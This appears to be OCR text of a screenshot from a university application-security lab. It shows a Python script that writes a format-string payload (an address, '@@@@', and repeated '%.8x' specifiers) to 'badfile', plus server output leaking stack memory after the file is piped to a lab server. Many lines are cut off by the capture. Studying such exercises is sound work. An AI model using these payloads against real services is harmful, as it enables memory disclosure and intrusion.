 Appsecenv [Running]
Activities
Terminal
Feb 24 20:11
NYUJRA/AppSec1: Appli
jbg469-app
Open
bu
~/AppSe
*Untitled Document 1
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in
7
8 # This line shows how to store a
9 number  = 0xbfffeeee
10 content[0:4]  =  (number).to_byte
11
12 # This line shows how to store a
13 content[4:8]  =  ("@@@@").encode(
14
15 # This line shows how to construc
16 #   12 of "%.8x", concatenated wi
17 s = "%.8x." * 70
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3
Tab
nyuappsec@ubuntu: ~/AppSec1/Part2
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd400
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd328
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����@@@@11223344.00001000.08049db5.080e5320.080e61c0
080e5000.ffffd3c8.08049f7e.ffffd400.00000000.00000064.08049f47.080e532
.ffffd400.080e9720.00000000.00000000.00000000.00000000.00000000.000000
0.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000
00.00000000.00000000.00000000.00000000.00000000.00f21c00.080e5000.080e
400.000005dc.000005dc.080e5320.00000000.00000000.00000000.ffffdab4.000
05dc.bfffeeee.40404040.78382e25.382e252e.2e252e78.252e7838.2e78382e.Th
fter):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string.
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | n
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string.
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | n